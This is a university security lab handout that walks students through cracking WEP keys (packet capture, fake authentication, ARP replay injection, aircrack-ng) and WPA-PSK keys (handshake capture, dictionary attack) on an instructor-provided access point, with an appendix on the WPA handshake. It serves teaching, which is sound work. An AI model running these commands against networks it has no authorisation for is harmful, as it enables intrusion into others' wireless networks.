# Securing Fixed and Wireless Networks

## COMP4337/COMP9337

## Lab  $#2$

Hacking Wireless Networks

*Use* [eng.cse.COMP4337@unsw.edu.au](mailto:eng.cse.COMP4337@unsw.edu.au) *and WebCMS3 forum for all lab related communications*

#### **L** Overview

This lab will be on hacking wireless networks and you will have to complete the following tasks:

- Group members must sign the attendance sheet.
- Follow the handout instructions during the lab time.
- Submit Lab Assessment within 48 hours of your lab time through Moodle.
- Late submissions will be penalized as per the policy specified in the course.

Virtual Machine (VM) is the attacker in these exercises which tries to extract the shared keys of the target access point.

### **What's Needed?**

- If trying at home, download & Install VMware:
	- o CSE UNSW has VMWare Academic Program (VMAP) subscription, see: [https://taggi.cse.unsw.edu.au/FAQ/VMware\\_Academic\\_Program/](https://taggi.cse.unsw.edu.au/FAQ/VMware_Academic_Program/)
	- o VirtualBox can be used as well, but we suggest VMware.
	- o You will also need to download Kali Linux from the link specified on the course page.
	- o You will also need to setup a router and 1 or 2 legitimate clients.
		- The router needs to setup with WEP for first attack and WPA for second attack.

#### **During the lab:**

- 1) Student are provided with
	- a) Each group is given an ALFA wireless adapter which will be connected to your Kali Linux through a USB port on your laptop.
	- b) This "Instruction Sheet" document.
	- c) A Lab Attendance sheet.
	- d) "Lab Assessment" will be available on Moodle.
- 2) Getting Started:
	- a) Go to terminal and run vm command
	- b) Select comp4337, this will run Kali Linux vm in your machine.
	- c) Login with user "root", password "toor"
- **3) In the assessments you need to provide the commands you use in the lab. So, keep them. "history" command in terminal might come to help.**

#### **At the end of the lab:**

- 1) Return the provided attendance page, mentioning the Group and student Name and zID.
- 2) Students have 48 hours to complete Lab Assessment.

### **Marking of the labs**

- 1) Labs are marked by lab tutors and will be made available within 2 weeks of the lab date.
- 2) Breakdown:
	- a) Total mark for Lab 2 is 100. This lab combined with marks for other labs will be scaled to 20 out of 100.
	- b) Students who do not attend the lab will lose ALL 100 marks for it.
	- c) Lab Performance (20), Lab Assessment submission on Moodle (80)

### **Important:**

Lab performance involves tutor asking question, feedback, and comment about the activity while the lab is in progress. Hence, if a group is found to be cheating or submitting a work for that does not match what the tutor observes of the team performance, then NO MARK will be awarded for Lab Performance.

## **Task 1 - Cracking WEP keys**

**1.** Open the terminal in Kali Linux. First and foremost, we will check if there are any interfaces

connected to the laptop/PC. To identify this, type the following command:

......... root@kali:~# iwconfig

If there are no wireless interfaces connected to your laptop/PC

*Output:* lo no wireless extensions. eth0 no wireless extensions. **2.** Connect the Alfa adapter and type **iwconfig**. Now wlan0 appears: root@kali:~# iwconfig *Output:* lo no wireless extensions. wlan0 IEEE 802.11bg ESSID:off/any Mode: Managed Access Point: Not-Associated Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Encryptionkey:of Power Management:off eth0 no wireless extensions. **3.** To determine the name of the wireless network interface, run the **airmon-ng** command:



*Please note: In this case the interface name is wlan0, but yours may be different.*

**4.** Now you put your card into what is called monitor mode. Monitor mode is the mode whereby your card can listen to every packet in the air. Normally, your card will only "hear" packets addressed to you. By hearing every packet, you can later select some for injection. To confirm that the interface is properly setup, you may want to enter the command **iwconfig** and check that the wlan0 is in monitor mode.



The last but one line shows that the monitor mode is enabled on wlan0. In this case the monitor mode name is **wlan0mon**.It may be different in your case.

**5.** Kill all of these processes as they will interfere with the following command.



tool that gives the name of the wireless interface as parameter.

(See next page)



BSSID istheMAC address ofthe AccessPoint(AP),CHistheChannel ofthe AP, ENCisthe Encryption Protocol of the AP and ESSID is the wireless network name. In this example, we are targeting network with ESSID TargetNetwork1. When you find the target hit Ctrl+C to stop the listing

You are reminded that the above information will be different for different APs and wireless adapters and this is only a sample. (*Hint: look for your target network ESSID here and replace command parameters from this point accordingly***.)**

**9.** After identifying your target, you need to capture the IVs generated from the AP, by using again **airodump-ng**. To generate IVs, one or more legal users should be connected and exchange data with the AP. We would need to store these IVs in a file. (*hint: your target network for this lab may or may not have a legitimate client connected to it*)

*Syntax: airodump-ng -c "channel no." --bssid "AP MAC address" -w "Path and Prefix of dump file to store IVs" "monitor mode interface"*

root@kali:~# airodump-ng **-c 2** --bssid 08:CC:68:B5:F5:75 -w Desktop/file1 wlan0mon



In the above command

- -c is the channel number
- --bssid is the BSSID(duh!)
- -w is the file name for the file which will store the IVs. E.g. in the above example "Desktop/" is the path, where we want to store the file and "file1" is the prefix of the file created as output of the above command.
- wlan0mon is the name of the wireless interface
- 00-0C-43-AB-FA-A4: in the above example, is the MAC address of a legitimate station associated to the AP.

At this step, you capture IVs sent from the AP to the connected users.

You can significantly speed up this process by injecting packets in the communication between the user and the AP. ARP packets are ideal for this job due to their well-known structure. Keep this command running in a terminal window to collect data.

**10.** Open another terminal and proceed. Now it is time to inject ARP packets in order to create AP traffic and make faster the cracking process. (*hint: this is an essential stage if your target network does not have a legitimate station associated with it*) First, you fake authenticate to AP using the **aireplay-ng** command.

*Syntax: aireplay-ng -1 0 -e "AP name" -a "AP MAC address" -h "Station MAC address" "monitor mode interface"*





The fake authentication attack allows you to perform the two types of WEP authentication (Open System and Shared Key) plus associate with the access point (AP). This is only useful when you need an associated MAC address in various aireplay-ng attacks and there is currently no associated client. It should be noted that the fake authentication attack does NOT generate any ARP packets. Fake authentication cannot be used to authenticate/associate with WPA/WPA2 Access Points.

**11.** Then start **aireplay-ng** in a mode, which listens for ARP requests then reinjects them back into the network.

*Syntax: aireplay-ng -3 -b "AP MAC address" -h "Station MAC address" "monitor mode interface"*

root@kali:~# aireplay-ng -3 -b 08:CC:68:B5:F5:75 -h 00-0C-43-AB-FA-A4 wlan0mon 

It will start listening for ARP requests and when it captures one, **aireplay-ng** will immediately start to inject it. It is probable that you should wait for long time before an ARP request is issued from a connected PC.

**12.** When you have adequate number of IVs (about 20,000 packets for 64-bit and 40,000 to 85,000 packets for 128 bit) open a new terminal and execute the following command:

*Syntax: aircrack-ng -b "AP MAC address" " Path to file to store IVs-01.cap "* root@kali:~#aircrack-ng -b 08:CC:68:B5:F5:75 Desktop/file1-01.cap 

Where –b is the BSSID of the AP and file1-01.cap is the file where the IVs have been saved. a**ircrackng** will analyze the collected IVs and crack the key successfully!

It is important to note that WEP is totally flawed and any WEP key (no matter how complex) will be cracked by Aircrack-ng. The only requirement is that a great enough number of data packets, encrypted with this key, need to be made available to Aircrack-ng.

In the next exercise, you will look at how to crack a WPA PSK wireless network.

## **Task 2 -CrackingWPAKeys**

Please refer to appendix section for better understanding of WPA

You are advised to plug-out the wireless drive, restart VM and start from scratch. Repeat steps 1 to 8 of Exercise 1.

Your lab instructor will set another AP for this task.

**1.** Start **airodump-ng** to collect the 4-way authentication handshake for the target AP:

*Syntax: airodump-ng -c "channel no." --bssid "AP MAC address" -w "Path to file to store IVs" "monitor mode interface"*

.....................................

root@kali:~# airodump-ng **-c 6** --bssid 08:CC:68:B5:F5:75 -w Desktop/wpafile1 wlan0mon

Where,

- -c is the channel of the wireless network
- -w defines the filename for the file which will contain the handshake

If client is already connected the output will be the following: *Output:* CH 9 ][ Elapsed: 20 mins][ 2017-03-03 02:12 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 08:CC:68:B5:F5:75 **-8** 31 11263 50258 0 9 54e. WEP WEP OPN Target1 BSSID STATION PWR Rate Lost Frames Probe 08:CC:68:B5:F5:75 00-0C-43-AB-FA-A4 .............................................................................

**2.** Then you have to be patient and wait for one client to connect to the AP so that a handshake can be captured. If a client is in the process of handshake with AP, then you will get the following output.

*Output:*

CH 9 ][ Elapsed: 20 mins ][ 2017-03-03 02:12][**WPA handshake 08:CC:68:B5:F5:75**

.............................................................

**3.** The final step is to try to crack the key based on the collected handshake. To do so you must use a dictionary. The default **aircrack-ng** installation contains a basic dictionary, but more complete dictionaries can be also used. Execute the following command:

*Syntax: aircrack-ng -w "Path to password list" -b "AP MAC address" "Path to file to store IVs\*.cap"*



Where,

- –w is the filename of the dictionary
- $\bullet$  -b is the BSSID of the AP
- \*.cap are the files that contain the handshake

If the attack is successful the output should look like:



Please refer to Week 2 Lecture notes on Stream Cipher and WLAN.

### **Appendix: Wi-Fi Protected Access (WPA/WPA2) Fundamentals**

There are two versions WPA and WPA2. WPA was developed as a temporary solution to fix WEP while WPA2 was being developed. WPA was compatible with existing hardware that supported WEP. For example, WPA uses Temporal Key Integrity Protocol (TKIP) for RC4 compatibility. However, every packet encrypted with unique encryption key. TKIP uses a cryptographic mixing function to combine a temporal key, the TA (transmitter MAC address), and the sequence counter into the WEP seed (128 bits). Pre Shared Key (PSK) aka. WPA-Personal is very much similar to WEP key, but, it is not used for encryption, instead, PSK serves as the seed for hashing the perframe key, they are the starting point for deriving different encryption keys for each connected PC. WPA extended IV to 48-bits, which would take more than 100 years to repeat IV. Moreover, IV and Key are mixed together in a more complicated way than a mere XOR. Figure 1, gives a recap of WEP and WPA security:



However, due to inherent weaknesses in RC4 and other flaws, attacks are still possible.

#### **Attack:**

PSK is a 256-bit value, known to every device in the WLAN, for WPA it is the shared key installed manually. When using WPA or WPA2, at the beginning of the connection the AP initiates a four-way handshake to derive the keys for this session. We provide a simple view of this four-way handshake here. More detailed discussion on PSK will follow during the Enterprise WLAN/EAP lecture. The handshake must be completed a new temporary session key must be in pace before any encrypted data can actually be exchanged between this station and AP.

The handshake works as follows:

• The AP and each station need an individual Pairwise Transient Key (PTK) to

protect unicast communication between them. To derive a different PTK for each AP/station pair, a Pairwise Master Key (PMK), which is usually the PSK for WPA, is fed into an algorithm, along with two values, ANonce and SNonce, random numbers generated by a station (e.g. Laptop) and the receiver (a base-station). Messages #1 and #2 in the figure below show how the AP and station manage to derive the same PTK without ever sending it over the air.

• To stop these handshake messages from being forged, messages #2 through #4 carry a Message Integrity Code (MIC). Each MIC is generated by hashing a specified part of the message, then encrypting that hash with the PTK. Again, this will be discussed in EAP lecture. You can ignore the group key GTK part for now.

If an attacker captures the handshake packets then it is possible to crack the WPA PSK if a weak shared key is used. For every possible PSK the attacker computes the PTK using the Nonces obtained from the handshake and then computes the MIC. If the computed MIC is the same as the MIC captured from the handshake it means that the PSK was found.

Unlike WEP, where statistical methods can be used to speed up the cracking process, only plain brute force techniques can be used against WPA/WPA2. That is, because the key is not static, so collecting IVs like when cracking WEP encryption does not speed up the attack. Brute-forcing the PSK can be very time consuming, so dictionary attacks can be used. Dictionary attacks are not effective against strong keys (more than 12 characters with a combination of letters, numbers and symbols) but they can be very fast against keys that represent plain words, telephone numbers or other non-random keys. The bottom part shows how each side generate the PTK by using a concatenation of the ANonce, SNonce, the sender/receiver MAC addresses through pseudo Random number function (PRF).



*This is the Instruction Sheet Document - Lab 2.*